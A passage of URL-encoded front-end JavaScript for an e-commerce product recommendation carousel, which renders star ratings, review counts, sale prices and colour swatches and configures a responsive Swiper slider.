20prevButton.setAttribute('aria-disabled',%20isBeginning);%0A%20%20%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute('aria-disabled',%20isEnd);%0A%7D%0A%0Afunction%20createVueStars(rating)%20%7B%0A%20%20//%20Ensure%20rating%20is%20a%20number%0A%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%20%20%0A%20%20let%20starsHTML%20=%20'';%0A%20%20%0A%20%20//%20Calculate%20full%20and%20partial%20stars%0A%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%20//%20Round%20to%20one%20decimal%20place%0A%20%20%0A%20%20//%20Generate%205%20stars%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20//%20Determine%20if%20this%20star%20is%20full,%20partial,%20or%20empty%0A%20%20%20%20let%20fillPercentage%20=%20%220%25%22;%0A%20%20%20%20%0A%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20fillPercentage%20=%20%22100%25%22;%0A%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20//%20Partial%20star%20-%20convert%20decimal%20to%20percentage%0A%20%20%20%20%20%20fillPercentage%20=%20(roundedPartialStar%20*%20100)%20+%20%22%25%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Generate%20unique%20IDs%20for%20each%20star's%20gradient%20and%20filter%0A%20%20%20%20const%20gradientId%20=%20'star-grad-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20const%20filterId%20=%20'star-filter-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20star%20HTML%0A%20%20%20%20starsHTML%20+=%20'%3Cspan%20class=%22vue-star-rating-star%22%20style=%22margin-right:%204px;%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Csvg%20height=%229%22%20width=%229%22%20viewBox=%220%200%209.363636363636363%209.363636363636363%22%20class=%22vue-star-rating-star%22%20step=%2210%22%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20gradient%20definition%0A%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20x1=%220%22%20x2=%22100%25%22%20y1=%220%22%20y2=%220%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#4f4a4a%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#FFFFFF%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/linearGradient%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20filter%20definition%0A%20%20%20%20starsHTML%20+=%20'%3Cfilter%20id=%22'%20+%20filterId%20+%20'%22%20height=%22130%25%22%20width=%22130%25%22%20filterUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeGaussianBlur%20stdDeviation=%220%22%20result=%22coloredBlur%22%3E%3C/feGaussianBlur%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22coloredBlur%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22SourceGraphic%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/feMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/filter%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20star%20polygon%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%20stroke=%22#4f4a4a%22%20stroke-width=%222%22%20stroke-linejoin=%22miter%22%3E%3C/polygon%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%3E%3C/polygon%3E';%0A%20%20%20%20%0A%20%20%20%20starsHTML%20+=%20'%3C/svg%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/span%3E';%0A%20%20%7D%0A%20%20%0A%20%20return%20starsHTML;%0A%7D%0A%0A//%20Function%20to%20format%20review%20count%20with%20proper%20singular/plural%20handling%0Afunction%20formatReviewCount(count)%20%7B%0A%20%20//%20Ensure%20count%20is%20a%20number%0A%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%20%20%0A%20%20const%20reviewText%20=%20count%20===%201%20?%20'review'%20:%20'reviews';%0A%20%20return%20'('%20+%20count%20+%20'%20'%20+%20reviewText%20+%20')';%0A%7D%0A%0A//%20Wrapper%20function%20to%20handle%20displaying%20reviews%20or%20hiding%20them%20if%20not%20available%0Afunction%20displayReviews(ratingValue,%20countValue)%20%7B%0A%20%20//%20Ensure%20values%20are%20numbers%0A%20%20const%20rating%20=%20parseFloat(ratingValue)%20%7C%7C%200;%0A%20%20const%20count%20=%20parseInt(countValue)%20%7C%7C%200;%0A%20%20%0A%20%20//%20If%20there%20are%20no%20reviews%20or%20the%20rating%20is%200,%20return%20null%0A%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%20%20%0A%20%20//%20Otherwise,%20return%20the%20formatted%20stars%20and%20review%20count%0A%20%20return%20createVueStars(rating)%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20formatReviewCount(count)%20+%20'%3C/span%3E';%0A%7D%0A%0A//%20Function%20to%20process%20product%20recommendations%20and%20handle%20review%20displays%0Afunction%20processProductReviews()%20%7B%0A%20%20try%20%7B%0A%20%20%20%20//%20Find%20all%20product%20recommendation%20items%0A%20%20%20%20const%20productItems%20=%20document.querySelectorAll('.dy-recommendation-product');%0A%20%20%20%20%0A%20%20%20%20if%20(!productItems%20%7C%7C%20productItems.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log('No%20product%20recommendations%20found%20on%20the%20page.');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20productItems.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20//%20Find%20the%20review%20elements%0A%20%20%20%20%20%20%20%20const%20reviewContainer%20=%20item.querySelector('.dy-recommendation-product__details');%0A%20%20%20%20%20%20%20%20if%20(!reviewContainer)%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20reviewElement%20=%20reviewContainer.querySelector('.dy-recommendation-product__detail--rating');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(reviewElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Get%20the%20review%20data%20from%20the%20hidden%20spans%0A%20%20%20%20%20%20%20%20%20%20const%20ratingSpan%20=%20reviewElement.querySelector('.review-rating-value');%0A%20%20%20%20%20%20%20%20%20%20const%20countSpan%20=%20reviewElement.querySelector('.review-count-value');%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(!ratingSpan%20%7C%7C%20!countSpan)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Review%20spans%20not%20found%20for%20a%20product');%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20rating%20=%20parseFloat(ratingSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20const%20count%20=%20parseInt(countSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20//%20If%20there%20are%20no%20reviews,%20hide%20the%20element%0A%20%20%20%20%20%20%20%20%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Otherwise,%20update%20with%20stars%20and%20formatted%20count%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20starsHTML%20=%20createVueStars(rating);%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20reviewCountHTML%20=%20formatReviewCount(count);%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.innerHTML%20=%20starsHTML%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20reviewCountHTML%20+%20'%3C/span%3E';%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(itemError)%20%7B%0A%20%20%20%20%20%20%20%20console.error('Error%20processing%20individual%20product%20recommendation:',%20itemError);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error('Error%20processing%20product%20reviews:',%20error);%0A%20%20%7D%0A%7D%0A%0A//%20Initialize%20reviews%20after%20the%20page%20has%20loaded%0Adocument.addEventListener('DOMContentLoaded',%20function()%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20console.log('L555%20===%20hit%20dom%20content%20loaded');%0A%20%20%20%20processProductReviews();%0A%20%20%7D,%20100);%0A%7D);%0A","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20REVIEW_AVG_RATING%20=%20(%22$%7BreviewAvgRating%7D%22%20%7C%7C%20%220%22).trim();%0Avar%20REVIEW_COUNT%20=%20(%22$%7BreviewCount%7D%22%20%7C%7C%20%220%22).trim();%0A%0Avar%20container%20=%20document.getElementById(%22dy-recommendations-$%7BdyVariationId%7D%22);%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll(%22.dy-recommendation-product%22)).length;%0A%0AsetResponsiveAttributes();%0AapplyPrices();%0A%0AinitSlider().then(function%20()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector(%22.dy-recommendations__slider%22),%20getSliderOptions());%0A%0A%20%20initMobileArrows(slider);%0A%0A%20%20slider.on(%22init%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20updatePeekingOpacity(slider);%0A%20%20%7D);%0A%0A%20%20slider.on(%22imagesReady%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22resize%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22transitionEnd%22,%20function%20()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updatePeekingOpacity(slider);%0A%20%20%7D);%0A%0A%20%20//%20Set%20initial%20peeking%20opacity%20state%0A%20%20updatePeekingOpacity(slider);%0A%0A%20%20applyPrices();%0A%0A%20%20addSwatches();%0A%7D);%0A%0Afunction%20applyPrices()%20%7B%0A%20%20container.querySelectorAll(%22.dy-recommendation-product__detail--price%22).forEach(function%20(el)%20%7B%0A%20%20%20%20const%20display%20=%20(el.getAttribute(%22data-dy-display-price%22)%20%7C%7C%20el.textContent%20%7C%7C%20%22%22).trim();%0A%20%20%20%20if%20(display)%20el.textContent%20=%20display;%0A%20%20%7D);%0A%0A%20%20root.querySelectorAll(%22.rec_price%22).forEach(function%20(pContainer)%20%7B%0A%20%20%20%20const%20hasSale%20=%20pContainer.getAttribute(%22data-dy-has-sale-pricing%22)%20===%20%22true%22;%0A%20%20%20%20const%20wasPrice%20=%20(pContainer.getAttribute(%22data-dy-was-price%22)%20%7C%7C%20%22%22).trim();%0A%0A%20%20%20%20if%20(hasSale%20&&%20wasPrice)%20%7B%0A%20%20%20%20%20%20//%20Show%20was%20price%20and%20add%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains(%22rec_was_price%22))%20%7B%0A%20%20%20%20%20%20%20%20prev.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20wasEl%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20%20%20wasEl.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%20%20%20%20%20%20%20%20wasEl.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20wasEl);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20No%20sale:%20remove%20was%20price%20element%20and%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains(%22rec_was_price%22))%20%7B%0A%20%20%20%20%20%20%20%20prev.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.remove(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20addSwatches()%20%7B%0A%20%20const%20swatches%20=%20root.querySelectorAll(%22.swatch-container%22);%0A%20%20swatches?.forEach(originalContainer%20=%3E%20%7B%0A%20%20%20%20const%20swatchImgUrl%20=%20originalContainer?.getAttribute(%22data-dy-swatch-img%22);%0A%20%20%20%20const%20displayColor%20=%20originalContainer?.getAttribute(%22data-dy-display-color%22);%0A%0A%20%20%20%20if%20(swatchImgUrl%20&&%20displayColor)%20%7B%0A%20%20%20%20%20%20let%20swatchContainer;%0A%0A%20%20%20%20%20%20//%20Check%20if%20there's%20already%20a%20ul.swatch-selector%20element%0A%20%20%20%20%20%20const%20existingUl%20=%20originalContainer.querySelector(%22ul.swatch-selector%22);%0A%20%20%20%20%20%20if%20(existingUl)%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20existingUl;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute(%22name%22,%20%22Swatches%22);%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute(%22role%22,%20%22Group%22);%0A%20%20%20%20%20%20%20%20swatchContainer.className%20=%20%22swatch-selector%20product-card__swatches%22;%0A%0A%20%20%20%20%20%20%20%20originalContainer.appendChild(swatchContainer);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20const%20swatchItem%20=%20document.createElement(%22li%22);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22tabindex%22,%20%220%22);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22title%22,%20displayColor);%0A%20%20%20%20%20%20swatchItem.setAttribute(%22aria-label%22,%20displayColor);%0A%20%20%20%20%20%20swatchItem.className%20=%20%22swatch-selector__item%22;%0A%0A%20%20%20%20%20%20const%20swatchImg%20=%20document.createElement(%22img%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22loading%22,%20%22lazy%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22alt%22,%20displayColor);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22src%22,%20swatchImgUrl);%0A%20%20%20%20%20%20swatchImg.className%20=%20%22figure%20swatch-selector__image%22;%0A%20%20%20%20%20%20swatchImg.setAttribute(%22width%22,%20%2230%22);%0A%20%20%20%20%20%20swatchImg.setAttribute(%22height%22,%20%2218%22);%0A%0A%20%20%20%20%20%20swatchItem.appendChild(swatchImg);%0A%20%20%20%20%20%20swatchContainer.appendChild(swatchItem);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20%22https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js%22;%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function%20()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%0A%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20processProductReviews(%22initSlider%20Place%22);%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%0A%20%20%20%20if%20(document.readyState%20===%20%22complete%22)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener(%22load%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20settings%20=%20%5B%0A%20%20%20%20%7B%0A%20%20%20%20%20%20el:%20%22.dy-recommendations-slider-arrows%22,%0A%20%20%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20%20%20%22dy-hide--d%22:%20false,%0A%20%20%20%20%20%20%20%20%22dy-hide--t%22:%20false,%0A%20%20%20%20%20%20%20%20%22dy-hide--m%22:%20true,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%7D,%0A%20%20%5D;%0A%0A%20%20settings.forEach(function%20(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20true;%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%203;%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%201;%0A%0A%20%20//%20Mobile%20peeking%20%E2%80%93%20unchanged%0A%20%20var%20MOBILE_PEEKING_AMOUNT%20=%200.4;%20//%20Shows%2040%25%20of%20the%20next%20slide%0A%20%20var%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEKING_AMOUNT;%0A%0A%20%20//%20%E2%9C%85%20Desktop%20peeking%20%E2%80%93%203%20cards%20(3%20full%20+%200.3)%0A%20%20var%20DESKTOP_PEEKING_AMOUNT%20=%200.3;%0A%20%20var%20DESKTOP_TOTAL_SLIDES%20=%20ITEMS_TO_DISPLAY_DESKTOP%20+%20DESKTOP_PEEKING_AMOUNT;%0A%0A%20%20var%20BREAKPOINT_MOBILE%20=%20parseInt(%22$%7BBreakpoint%20Mobile%7D%22,%2010)%20%7C%7C%20576;%0A%20%20var%20BREAKPOINT_TABLET%20=%20parseInt(%22$%7BBreakpoint%20Tablet%7D%22,%2010)%20%7C%7C%20769;%0A%20%20var%20BREAKPOINT_DESKTOP%20=%20parseInt(%22$%7BBreakpoint%20Desktop%7D%22,%2010)%20%7C%7C%201024;%0A%0A%20%20if%20(%0A%20%20%20%20(SCREEN_WIDTH%20%3C=%20BREAKPOINT_MOBILE%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_MOBILE%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_TABLET%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_TABLET%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP)%20%7C%7C%0A%20%20%20%20(SCREEN_WIDTH%20%3E%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%0A%20%20)%0A%20%20%20%20var%20breakpointsConfig%20=%20%7B%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_MOBILE%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201,%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_TABLET%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_DESKTOP%5D%20=%20%7B%0A%20%20%20%20//%20%E2%9C%85%20Desktop%20&%20above:%20show%203%20cards%0A%20%20%20%20slidesPerView:%20DESKTOP_TOTAL_SLIDES,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201,%0A%20%20%7D;%0A%0A%20%20return%20%7B%0A%20%20%20%20loop:%20false,%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20//%20%E2%9C%85%20Base%20(used%20for%20widest%20screens%20too):%205.3%20cards%0A%20%20%20%20slidesPerView:%20DESKTOP_TOTAL_SLIDES,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201,%0A%20%20%20%20breakpoints:%20breakpointsConfig,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector(%22.dy-recommendations-slider-button--next%22),%0A%20%20%20%20%20%20prevEl:%20container.querySelector(%22.dy-recommendations-slider-button--prev%22),%0A%20%20%20%20%20%20disabledClass:%20%22dy-recommendations-slider-button--disabled%22,%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20%22dy-recommendations-slider--aria-notification%22,%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20%22dy-recommendation-product%22,%0A%20%20%20%20wrapperClass:%20%22dy-recommendations__slider-wrapper%22,%0A%20%20%20%20containerModifierClass:%20%22dy-recommendations__slider-%22,%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function%20(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20%22function%22%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function%20(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement(%22SCRIPT%22);%0A%20%20%20%20js.setAttribute(%22type%22,%20%22text/javascript%22);%0A%20%20%20%20js.setAttribute(%22src%22,%20url);%0A%0A%20%20%20%20js.addEventListener(%22load%22,%20resolve);%0A%20%20%20%20js.addEventListener(%22error%22,%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderContainerEl()%20%7B%0A%20%20//%20Be%20tolerant%20to%20the%20class%20typo%20in%20HTML:%20%22conatiner%22%0A%20%20return%20container.querySelector(%22.dy-recommendations__slider-conatiner%22)%20%7C%7C%20container.querySelector(%22.dy-recommendations__slider-container%22);%0A%7D%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20window.addEventListener(%22resize%22,%20positionArrowsAtImageCenter);%0A%20%20setupMutationObserver();%0A%7D%0A%0Afunction%20setupMutationObserver()%20%7B%0A%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function%20(mutation)%20%7B%0A%20%20%20%20%20%20return%20(%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendation-product__image%22)%20%7C%7C%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendations__slider%22)%20%7C%7C%0A%20%20%20%20%20%20%20%20mutation.target.classList.contains(%22dy-recommendation-product%22)%0A%20%20%20%20%20%20);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B%22style%22,%20%22class%22%5D,%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll(%22.dy-recommendation-product__image%22);%0A%20%20images.forEach(function%20(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener(%22load%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector(%22.dy-recommendation-product__image%22);%0A%20%20%20%20if%20(!firstImage)%20return;%0A%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest(%22.dy-recommendation-product__image-container%22);%0A%20%20%20%20var%20imageTop%20=%200;%0A%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20imageHeight%20/%202;%0A%0A%20%20%20%20//%20Ge